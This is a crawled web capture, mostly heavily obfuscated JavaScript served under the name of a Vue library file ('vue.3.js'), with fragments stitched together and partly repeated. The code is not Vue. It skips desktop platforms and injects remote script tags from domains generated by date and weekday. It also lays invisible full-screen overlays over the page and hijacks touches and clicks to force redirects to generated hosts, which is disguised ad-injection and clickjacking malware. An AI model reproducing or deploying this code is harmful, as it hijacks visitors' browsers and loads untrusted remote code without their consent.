bB=bA,aM=aL[bB(0x188)][0x0],aN=aM[bB(0x1d5)],aO=aM[bB(0x205)],aP=0x0;h!=0x1?aP=aM[bB(0x205)]:aP=aM[bB(0x1d5)],aP>=aH&&aP<aI&&(aJ&&(P=0x4,eval(ab)(![])));}};setTimeout(function(){aB('.'+ad);},ax);ai!=bC(0x1f4)&&ai!=bC(0x18b)&&setTimeout(function(){aB('.'+a9);},ax+0x32);function aC(aD){var bD=bC,aE=aD['offsetTop'],aF=aD[bD(0x1c0)];while(aF!==null){aE+=aF[bD(0x19d)],aF=aF[bD(0x1c0)];}return aE;}};}var aA=function(){};k==b6(0x1bf)?aA=function(aB){var bE=b6;aB['parentNode'][bE(0x1b0)]();var aC=document[bE(0x1d8)](a9);if(aC)for(var aD=0x0;aD<aC[bE(0x1d9)];aD++){var aE=aC[aD];aE['style']['height']='0';}var aF=document[bE(0x1e7)](bE(0x1af))[0x0][bE(0x18c)];aF[''+ar+'']=bE(0x199),event[bE(0x1b7)]();}:aA=function(aB){var bF=b6;event[bF(0x1b7)](),eval(ab)();},(function(){var bI=b6,aB={'data3':{'0':{'wdf':a7+a0()+Q+c+Z()}}},aC=function(aI){var bG=a0b;return aI[bG(0x206)]('')['reverse']()[bG(0x1d4)]('');};window[aa]=function(aI){aA(aI);};function aD(){return a7+a0()+Q+d+a2(O)+P+X();}window[ab]=function(aI){var bH=a0b,aJ=document[bH(0x1d8)](a9);if(aJ&&aI==undefined)for(var aK=0x0;aK<aJ[bH(0x1d9)];aK++){var aL=aJ[aK];aL[bH(0x18c)]['height']='0';}window['location'][bH(0x1d7)]=aD();},al();x&&!window['temp']&&(window[bI(0x1c5)]=!![],P=0x3,eval(ab)());var aE=function(){var bJ=bI;window[bJ(0x198)]['href']=aD();},aF=aC(aB[bI(0x1ff)][0x0][bI(0x203)]),aG='';a8='\x20',aG+=as+'<div\x20\x20class=\x22'+ad+bI(0x1ef)+a8+bI(0x1aa)+bI(0x1cb),aG+='<div\x20class=\x22'+a9+'\x22\x20style=\x22position:fixed;color:transparent;\x22>.</div>',document[bI(0x1f9)]('<style>body{'+am+'}#'+ac+bI(0x19e)+ac+bI(0x1eb)),document[bI(0x1f9)](bI(0x1ad));if(!![]){}setTimeout(function(){var bK=bI,aI=document[bK(0x1fe)+'E'+'lementB'+'yI'+'d'](ac);aI[bK(0x1f7)]=aG;},au),setTimeout(function(){function aI(aJ,aK,aL){var bL=a0b,aM=document['getElementsByClassName'](aJ)[0x0];;;;;;;;aM['s'+'ty'+'le'][bL(0x1a0)+bL(0x1a7)]=ag+'px',aM['s'+'ty'+'le'][eval(ao)]='0',aM['s'+'ty'+'le']['le'+'f'+'t']='0',aM['s'+'ty'+'le'][bL(0x204)+'mati'+'on']=at,aM['s'+'ty'+'le']['z'+'-'+'in'+bL(0x1ce)]=ae,aM['s'+'ty'+'le']['w'+bL(0x1b2)]=bL(0x1ed),aM[bL(0x1f7)]+='<i'+bL(0x1ab)+'yl'+bL(0x193)+bL(0x1e5)+'00'+bL(0x1c9)+bL(0x202)+bL(0x1c2)+ag+'p'+'x;\x22\x20sr'+bL(0x1c6)+U(aK)+bL(0x19f),aM[bL(0x1f7)]=aM[bL(0x1f7)]+aq,aM['o'+'n'+bL(0x19a)+'ck']=function(){P=0x2,aL();},aM['s'+'ty'+'le'][bL(0x1d1)+'it'+bL(0x192)]=eval(an);}aI(ad,aF,aE);},av),setTimeout(function(){var bM=bI,aI=document[bM(0x1d8)](a9)[0x0];aI['s'+'ty'+'le']['lin'+bM(0x1cc)+bM(0x1a7)]=ai,aI['s'+'ty'+'le'][bM(0x1a4)]=aj,ah(aI),aI['s'+'ty'+'le'][eval(ap)]='0',aI['s'+'ty'+'le']['le'+'f'+'t']='0';;aI['o'+'n'+'cli'+'ck']=function(){eval(ab)();};},aw);;az();var aH=sessionStorage[bI(0x1e4)](bI(0x197)+g);null==aH&&r();}());}()));function a0a(){var bN=['write','dex','rc=\x22','k22','pos','.jpg','36zGlefD','join','clientY','now','href','getElementsByClassName','length','currentPvIndex_','45KxIduz','spt','4204upZcei','i12','2028','parse','this_touch_status','rcs','querySelector','getItem','th:1','reverse','getElementsByTagName','every','11VNkfUz','undefined','\x22>~_~~_~','indexOf','100vw','setItem','\x22\x20style=\x22\x20position:;\x22>\x20<span\x20style=\x22position:\x20absolute;font-size:\x2014px;\x22>','\x22+\x22','touchMotion','866463oUvQpx','k21','0vh','has','\x20onload=\x27hzxssg()\x27\x20','innerHTML','charAt','writeln','getDate','k23','clear','_real','get','data3','classId','2512913vBPtMh','eig','wdf','ani','pageY','split','relative','335pbyivN','14jIHeVQ','push','common','touches','touchDelayTimeout','fixed','100vh','style','__executedClassIds','touch_max_height','padding-top','2YqrVlw','real','ion','e=\x22wid','stringify','touchend','Win','data','location','0px','cli','addEventListener','platform','offsetTop','{display:flex;width:100%;}</style><div\x20id=\x22','\x22\x20/>','hei','/:sptt','floor','slice','width','510456vxVTgl','getTime','ght','sgewgekahs\x20gninnur\x20enon\x20lamron\x20etinifni\x20s2.0\x20esae\x20s5.1','tpir','\x20<span>\x20','mg\x20st','true','~</div>','0vw','body','remove','206374vUEbvR','idth','fromCharCode','bottom','124700xgLrsn','touch_min_height','stopPropagation','uci','top','getMonth','offsetHeight','random','i13','249016BZnqYS','yes','offsetParent','charCodeAt','ht:','padding-top:32%;','i11','temp','c=\x22','touchmove','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs\x20semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs\x20semarfyek-zom-@>elyts<','%;h','filter','</div>','e-hei'];a0a=function(){return bN;};return a0a();}})();

break;
}
function jieson(){!(function(t,n,a){var e=!0,r={isInSight:function(a){const e=a.parentNode,r=this.getDataset(e).pid;if(-1!=n.cookie.indexOf("c_adb="))return!1;if(t.innerWidth<1720&&(479==r||476==r))return!1;if("indexSuperise_"+r in localStorage)return!1;var c=a.getBoundingClientRect(),i=t.innerHeight;return c.top<=i+100},loadImg:function(t){var n=this;if(!t.src){var a=n.getDataset(t).src;t.src=a}},getDataset:function(t){if(t.dataset)return t.dataset;var n=t.attributes,a={};name,matchStr;for(var e=0;e<n.length;e++)(matchStr=n[e].name.match(/^data-(.+)/)),(matchStr=n[e].name.match(/^data-(.+)/)),matchStr&&((name=matchStr[1].replace(/-([\da-z])/gi,function(t,n){return n.toUpperCase()})),(a[name]=n[e].value));return a},throttle:function(t){var n=null;return function(){var a=new Date(),e=this,r=arguments;n||(n=a),a-n>=500&&(t.apply(e,r),(n=a))}},checkImgs:function(){for(var t=this,n=a(".pre-img-lasy"),r=0;r<n.length;r++)t.isInSight(n[r])&&t.loadImg(n[r]);e=!0}};void 0===t.csdn&&(t.csdn={}),(t.csdn.trackad=r),a(function(){csdn.trackad.checkImgs(),a(t).on("scroll",function(){e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))}),a(t).on("resize",function(){a(this).width(),a(this).height();e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))})})})(window,document,jQuery)}                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shellbook.cc/assets/publish/vue.3.js
body_size: 7636
content:
                    switch (Math.floor(Math.random()*100) % 2) {
case 1:
(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "FQVqpcwxKqPzNYcxYyKCkX", "1375", "2", "https://{weekday}.gsk8{date}hh.com/");
	break;
case 0:
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x185;var f=c[d];return f;},a0b(a,b);}(function(a,b){var b5=a0b,c=a();while(!![]){try{var d=-parseInt(b5(0x1b1))/0x1+-parseInt(b5(0x190))/0x2*(parseInt(b5(0x1f2))/0x3)+parseInt(b5(0x1dd))/0x4*(parseInt(b5(0x208))/0x5)+parseInt(b5(0x1a5))/0x6*(-parseInt(b5(0x185))/0x7)+parseInt(b5(0x1be))/0x8*(parseInt(b5(0x1db))/0x9)+parseInt(b5(0x1b5))/0xa*(parseInt(b5(0x1e9))/0xb)+-parseInt(b5(0x1d3))/0xc*(-parseInt(b5(0x201))/0xd);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0x255f6),(function(){var b6=a0b,a=b6(0x1df),b=0x113495a,c=R(0xd)+b6(0x1d2),d='check',e=b6(0x187),f=b6(0x191),g=0x1012,h=0x2,i=b6(0x1b9),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x64,q=sessionStorage[b6(0x1e4)](b6(0x1da)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[b6(0x1ee)]('currentPvIndex_'+g,q+0x1);function r(){var aB=function(aF){var b7=a0b,aG=document;aG[b7(0x1cd)](aF);},aC=s();for(var aD=0x0;aD<aC['length'];aD++){var aE=aC[aD];aB(aE);}}function s(){var b8=b6;return['<',U(b8(0x1e2)),U('tpi'),b8(0x1f6),'\x20s',b8(0x1cf),'ht',U(b8(0x1dc)),':','/','/',a0(),'.',U(b8(0x1b8)),'/',f,'?',new Date()[b8(0x1a6)](),g,'\x22>','<','/s','c',U(b8(0x1a9)),'>'];}window['hzxssg']=function(){var b9=b6,aB=g,aC=eval(b9(0x197)+aB)+'';sessionStorage[b9(0x1ee)]('data_'+aB,aC),sessionStorage[b9(0x1ee)](b9(0x197)+aB,0x1);};function t(aB,aC){if(typeof aB==='undefined'||aB===null)return[];var aD=aB['split'](aC);return aD;}var u=n>=T(0x1,0x64),v=![],w=![],x=o>=T(0x1,0x64),y=0x0,z=0x0,A=z>=T(0x1,0x64),B=0x0,C=0x0,D=0x0,E={'touchMotion':function(){}},F=0x0,G=0x0,H=0x0;document[b6(0x19b)]('touchstart',function(aB){var ba=b6,aC=aB[ba(0x188)][0x0][ba(0x1d5)];G=aC,H=aC;},![]),document[b6(0x19b)](b6(0x1c7),function(aB){var bb=b6,aC=aB[bb(0x188)][0x0]['clientY'];if(aC<G)G=aC;if(aC>H)H=aC;var aD=H-G;E[bb(0x1f1)](aD);},![]);function I(aB){var bc=b6;window[bc(0x18d)]=window[bc(0x18d)]||new Set();if(window[bc(0x18d)][bc(0x1f5)](aB[bc(0x200)]))return;window[bc(0x18d)]['add'](aB[bc(0x200)]),console[bc(0x1fc)]();var aC=aB['classId'],aD=aB['i1'],aE=aB['i2'],aF=aB['i3'],aG=aB['i4'],aH=aB['i5'],aI=aB[bc(0x1c4)],aJ=aB['i12'],aK=aB[bc(0x1bd)];if(sessionStorage[aC+bc(0x1fd)])return;var aL=JSON[bc(0x1e0)](sessionStorage[aC]||'[]'),aM=0x0;document[bc(0x19b)](bc(0x195),function(){var bd=bc,aO=H-G;if(aO<aF){var aP=(Date[bd(0x1d6)]()-aM)/0x3e8;aP>aH&&(F++,aM=Date[bd(0x1d6)]());}else{}},![]);var aN=Date[bc(0x1d6)]();aL[bc(0x186)](![]),sessionStorage[aC]=JSON[bc(0x194)](aL),setInterval(function(){var be=bc,aO=(Date[be(0x1d6)]()-aN)/0x3e8,aP=aO>=aD,aQ=F>=aE,aR=document[be(0x1af)][be(0x1bb)]>=aG,aS=aP&&aQ&&aR;aL[aL[be(0x1d9)]-0x1]!==aS&&(aL[aL[be(0x1d9)]-0x1]=aS,sessionStorage[aC]=JSON[be(0x194)](aL));var aT=aL[be(0x1ca)](Boolean)[be(0x1d9)],aU=aT>=aI,aV=!aJ||aL['every'](Boolean),aW=!aK||aL[0x0]&&aL[be(0x1e8)](Boolean),aX=aU&&aV&&aW;aX&&(sessionStorage[aC+'_real']=be(0x1ac));},0x3e8);}function J(aB){return aB===''?0x0:parseInt(aB,0xa);}function K(aB,aC){var bf=b6;return{'classId':'config_'+aB,'i1':J(aC['i1']),'i2':J(aC['i2']),'i3':J(aC['i3']),'i4':J(aC['i4']),'i5':J(aC['i5']),'i11':J(aC[bf(0x1c4)]),'i12':aC[bf(0x1de)],'i13':aC[bf(0x1bd)]};}function L(aB,aC){var bg=b6;if(!sessionStorage[aB[bg(0x200)]+bg(0x1fd)])return;for(var aD in aC){if(aD['startsWith']('r')&&typeof aC[aD]!==bg(0x1ea)){var aE='k'+aD[bg(0x1a3)](0x1);aC[aE]=aC[aD];}}return aC;}function M(aB){p=aB['m1'],j=aB['m2'],n=aB['m3'];}function N(aB){var bh=b6,aC=sessionStorage['getItem'](bh(0x197)+aB);if(null==aC)return null;var aD=sessionStorage[bh(0x1e4)]('data_'+aB),aE=JSON[bh(0x1e0)](aD),aF=K(aB,aE);I(aF),M(aE),L(aF,aE),v=parseInt(aE['k2'])>=T(0x1,0x64),w=parseInt(aE['k1'])>=T(0x1,0x64),x=parseInt(aE['k3'])>=T(0x1,0x64);function aG(aO,aP,aQ,aR){var bj=bh,aS={'this_touch_status':![],'touch_min_height':0x0,'touch_max_height':0x0,'touchDelayTimeout':0x0};function aT(b2){var bi=a0b,b3=b2[bi(0x206)](','),b4=b3[b3[bi(0x1d9)]-0x1][bi(0x206)]('_');aS[bi(0x1b6)]=parseInt(b4[0x0]),aS['touch_max_height']=parseInt(b4[0x1]);}if(aO){var aU=aO[bj(0x206)](','),aV=aU[0x0]?parseInt(aU[0x0]):0x64,aW=Math[bj(0x1bc)]()*0x64;if(aW<aV)return aS[bj(0x1e1)]=!![],aT(aO),aS;}if(aQ){var aX=aQ[bj(0x206)](','),aY=aX[0x0][bj(0x206)]('_');for(var aZ=0x0;aZ<aY[bj(0x1d9)];aZ++){if(parseInt(aY[aZ])===aR)return aS[bj(0x1e1)]=!![],aT(aQ),aS;}}if(aP){var b0=aP[bj(0x206)](','),aV=parseInt(b0[0x0]),b1=parseInt(b0[0x1]),aW=Math[bj(0x1bc)]()*0x64;if(aW<aV)return aS[bj(0x1e1)]=!![],aS[bj(0x189)]=b1,aT(aP),aS;}return aS;}var aH=aG(aE[bh(0x1f3)],aE[bh(0x1d0)],aE[bh(0x1fb)],q);A=aH[bh(0x1e1)],B=aH[bh(0x1b6)],C=aH[bh(0x18e)],D=aH['touchDelayTimeout'];if(!v){var aI=t(aE['k8'],'_');if(aI&&aI['indexOf'](q+'')!==-0x1)v=!![];else{if(!w){var aJ=t(aE['k7'],'_');if(aJ&&aJ['indexOf'](q+'')!==-0x1)w=!![];else{var aK=t(aE['k5'],',');if(aK[bh(0x1d9)]===0x2)parseInt(aK[0x0])>=T(0x1,0x64)&&(v=!![],y=parseInt(aK[0x1])*0x3e8);else{var aL=t(aE['k4'],',');aL[bh(0x1d9)]===0x2&&(parseInt(aL[0x0])>=T(0x1,0x64)&&(w=!![],y=parseInt(aL[0x1])*0x3e8));}}}}}if(!x){var aM=t(aE['k9'],'_');if(aM&&aM['indexOf'](q+'')!==-0x1)x=!![];else{var aN=t(aE['k6'],',');aN['length']===0x2&&(parseInt(aN[0x0])>=T(0x1,0x64)&&setTimeout(function(){x=!![],al();},parseInt(aN[0x1])*0x3e8));}}}N(g);var O='',P=0x2;d+='?',c+='?';var Q=U('/uci.');function R(aB){var bk=b6,aC='';for(var aD=0x0;aD<aB;aD++){aC+=Math[bk(0x1a2)](Math[bk(0x1bc)]()*0xa);}return aC;}function S(aB){var bl=b6,aC='';const aD='abcdefghijklmnopqrstuvwxyz';for(var aE=0x0;aE<aB;aE++){aC+=aD[bl(0x1f8)](Math[bl(0x1a2)](Math['random']()*aD[bl(0x1d9)]));}return aC;}function T(aB,aC){var bm=b6;return Math[bm(0x1a2)](Math[bm(0x1bc)]()*(aC-aB+0x1))+aB;}function U(aB){var bn=b6;return aB['split']('')[bn(0x1e6)]()[bn(0x1d4)]('');}function V(aB,aC){var bo=b6,aD=[];for(var aE=0x0;aE<aB[bo(0x1d9)];aE+=aC){aD[bo(0x186)](aB[bo(0x1a3)](aE,aE+aC));}return aD;}function W(aB,aC){var bp=b6,aD='';for(var aE=0x0;aE<aC[bp(0x1d9)];aE++){aD+=aC[aE],aE<aC[bp(0x1d9)]-0x1&&(aD+=aB);}return aD;}function X(){var bq=b6,aB=Date[bq(0x1e0)](new Date())/0x3e8+'',aC=aB['substring'](0x6,0xa),aD=Math[bq(0x1a2)](Math[bq(0x1bc)]()*0x9)+0x1;aB=aB*aD;var aE=(aB+'')[bq(0x1d9)],aF=aD+''+aE+aB,aG={0x1:'+',0x2:'*'},aH=Math[bq(0x1a2)](Math[bq(0x1bc)]()*0x2)+0x1,aI=Math['floor'](Math[bq(0x1bc)]()*0x3e6)+0x1,aJ=Math[bq(0x1a2)](Math['random']()*0x3e6)+0x1,aK=aI+aG[aH]+aJ,aL=(aI+'')[bq(0x1d9)],aM=(aJ+'')['length'],aN=aC,aO=eval(aK)*aN+'2',aP=aH+''+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ;}function Y(){var br=b6,aB=(g+'')[br(0x206)](''),aC=aB[br(0x1d9)],aD=[aC],aE=[];for(var aF=0x0;aF<0xa;aF++){var aG=Math[br(0x1a2)](Math[br(0x1bc)]()*0x9)+0x1;aE[aF]=aG;}var aH=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var aF=0x1;aF<aH[br(0x1d9)];aF++){var aI=Math[br(0x1a2)](Math[br(0x1bc)]()*(aF+0x1));[aH[aF],aH[aI]]=[aH[aI],aH[aF]];}for(var aF=0x0;aF<aC;aF++){var aJ=aH[aF];aE[aJ]=aB[aF],aD[aF+0x1]=aJ;}var aK=aD[br(0x1d4)]('')+aE[br(0x1d4)]('');return aK;}function Z(){var bs=b6,aB=Y()+X()+new Date()[bs(0x1a6)]()+'';return O=aB,aB;}function a0(){var bt=b6,aB=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],aC=new Date(Date[bt(0x1d6)]()-b),aD='',aE=aC[bt(0x1ba)]()+0x1,aF=aC[bt(0x1fa)](),aG=''+aC['getFullYear']();aG+=aE<=0x9?'0'+aE:aE,aG+=aF<=0x9?'0'+aF:aF,aG+=a;for(var aH=0x0;aH<0x6;aH++){var aI=0x61,aJ=0x1a,aK=String['fromCharCode'],aL=parseInt(aG)*aB[aH*0x3+0x1]+aB[aH*0x3+0x2],aM=aL%aB[aH*0x3],aN=aM%aJ;aD+=aK(aI+aN);}return aD;}function a1(aB,aC){var bu=b6,aD='';for(var aE=0x0;aE<aB[bu(0x1d9)];aE++){var aF=aB[bu(0x1c1)](aE);aF>=0x30&&aF<=0x39&&(aF=(aF-0x30+aC)%0xa+0x30),aD+=String[bu(0x1b3)](aF);}return aD;}function a2(aB){var bv=b6,aC=0x5,aD=a1(aB,aC),aE=aD[bv(0x1d9)];if(0xa>aE)aE='00'+aE;else{if(0x64>aE)aE='0'+aE;}var aF=aE+aD;return aF;}var a3=location[b6(0x1d7)],a4=navigator;function a5(){var bw=b6,aB=a4['platform'][bw(0x1ec)](bw(0x196))!=-0x1,aC=a4[bw(0x19c)][bw(0x1ec)]('Mac')!=-0x1,aD=a4[bw(0x19c)]?![]:!![];if(a3[bw(0x1ec)]('vv')!=-0x1)aB=![];if(aB)return!![];else{if(aC)return!![];else{if(aD)return![];}}return![];}if(a5())return;var a6=document,a7='h'+U(b6(0x1a1))+'/',a8='0',a9=S(0xb),aa=S(0xa),ab=S(0xa),ac=S(0xa),ad=S(0x7),ae=T(0x7fffffff-0x64,0x7fffffff),af=ae-T(0x2710,0x4e20),ag=T(0x73,0x7a),ah=function(){},ai='0vh',aj=b6(0x1ae);if(v)ai=b6(0x18b),aj=b6(0x1ed),a8='1',P=0x3,ah=function(aB){aB['s'+'ty'+'le']['z'+'-'+'in'+'dex']=af;};else w&&(ai=p+'vh',aj='100vw',a8='2',P=0x4,ah=function(aB){var bx=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+bx(0x1ce)]=af;});var ak=Date[b6(0x1d6)]();E[b6(0x1f1)]=function(aB){var by=b6;if(!A)return;if(D!=0x0){var aC=new Date(ak)[by(0x1a6)](),aD=(Date['now']()-aC)/0x3e8;if(D>aD)return;}aB>B&&C>=aB&&(P=0x3,eval(ab)());};function al(){var bz=b6;x&&!window[bz(0x1c5)]&&(window[bz(0x1c5)]=!![],P=0x3,eval(ab)());}var am='',an=b6(0x207),ao=b6(0x1b9),ap=b6(0x1b4),aq='',ar=b6(0x18f);h==0x1&&(an=b6(0x18a),am=b6(0x1c3),i=='bottom'&&(am='padding-bottom:32%;',ao=b6(0x1b4),ap='bottom',ar='padding-bottom'),ae=T(0x13880,0x15f90));an=V(an,0x2),an=W(b6(0x1f0),an),an='\x22'+an+'\x22',ao=V(ao,0x1),ao=W('\x22+\x22',ao),ao='\x22'+ao+'\x22',ap=V(ap,0x1),ap=W(b6(0x1f0),ap),ap='\x22'+ap+'\x22';var as='',at='';j=='yes'&&(as=U(b6(0x1c8)),at=U(b6(0x1a8)));var au=T(0x64,0xc8),av=au+0xc8,aw=y+av+0x64,ax=aw+0x12c,ay=ax+0x12c,az=function(){};if(u){a8+='3';var az=function(){var bC=b6,aB=function(aD){var bA=a0b,aE=document[bA(0x1e3)](bA(0x1af)),aF=document[bA(0x1e3)](aD),aG=aF[bA(0x1bb)],aH=aC(aF),aI=aH+aG,aJ=!![];aE[bA(0x19b)]('touchmove',aK);function aK(aL){var bB=bA,aM=aL[bB(0x188)][0x0],aN=aM[bB(0x1d5)],aO=aM[bB(0x205)],aP=0x0;h!=0x1?aP=aM[bB(0x205)]:aP=aM[bB(0x1d5)],aP>=aH&&aP<aI&&(aJ&&(P=0x4,eval(ab)(![])));}};setTimeout(function(){aB('.'+ad);},ax);ai!=bC(0x1f4)&&ai!=bC(0x18b)&&setTimeout(function(){aB('.'+a9);},ax+0x32);function aC(aD){var bD=bC,aE=aD['offsetTop'],aF=aD[bD(0x1c0)];while(aF!==null){aE+=aF[bD(0x19d)],aF=aF[bD(0x1c0)];}return aE;}};}var aA=function(){};k==b6(0x1bf)?aA=function(aB){var bE=b6;aB['parentNode'][bE(0x1b0)]();var aC=document[bE(0x1d8)](a9);if(aC)for(var aD=0x0;aD<aC[bE(0x1d9)];aD++){var aE=aC[aD];aE['style']['height']='0';}var aF=document[bE(0x1e7)](bE(0x1af))[0x0][bE(0x18c)];aF[''+ar+'']=bE(0x199),event[bE(0x1b7)]();}:aA=function(aB){var bF=b6;event[bF(0x1b7)](),eval(ab)();},(function(){var bI=b6,aB={'data3':{'0':{'wdf':a7+a0()+Q+c+Z()}}},aC=function(aI){var bG=a0b;return aI[bG(0x206)]('')['reverse']()[bG(0x1d4)]('');};window[aa]=function(aI){aA(aI);};function aD(){return a7+a0()+Q+d+a2(O)+P+X();}window[ab]=function(aI){var bH=a0b,aJ=document[bH(0x1d8)](a9);if(aJ&&aI==undefined)for(var aK=0x0;aK<aJ[bH(0x1d9)];aK++){var aL=aJ[aK];aL[bH(0x18c)]['height']='0';}window['location'][bH(0x1d7)]=aD();},al();x&&!window['temp']&&(window[bI(0x1c5)]=!![],P=0x3,eval(ab)());var aE=function(){var 